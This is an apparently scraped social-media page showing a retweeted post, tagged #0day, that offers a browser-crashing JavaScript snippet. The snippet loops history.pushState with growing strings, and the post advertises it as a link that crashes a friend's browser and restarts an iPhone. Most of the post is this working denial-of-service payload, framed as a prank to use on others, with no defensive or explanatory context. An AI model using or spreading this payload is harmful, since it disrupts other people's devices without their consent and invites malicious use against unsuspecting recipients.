 雪碧0xroot 转推了
IT Security Tweets ™ @F1r3h4nd · 1月17日
Crash your friend's browser and restart Iphone with a link which has
this script:
#0day
<script>
var total = "";
for( var i = 0; i < 100000; i++ )
{
total = total + i.toString();
history.pushState(0,0, total );
}
</script>
FREEBUF
39 37
实验楼